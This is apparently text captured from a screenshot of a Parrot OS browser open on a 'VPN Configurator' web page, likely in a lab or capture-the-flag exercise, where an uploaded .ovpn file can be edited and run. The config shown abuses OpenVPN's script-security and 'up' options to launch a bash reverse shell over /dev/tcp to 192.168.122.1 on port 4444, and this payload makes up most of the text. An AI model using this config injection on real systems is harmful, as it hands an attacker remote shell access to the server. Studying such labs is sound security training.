 192.168.122.4/vpnconfig.php
Getting Started Start Parrot OS Community Docs Git CryptPad
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
nobind
script-security 2
up "/bin/bash -c '/bin/bash -i > /dev/tcp
/192.168.122.1/4444 0<&1 2>&1&'"
Update file
Test VPN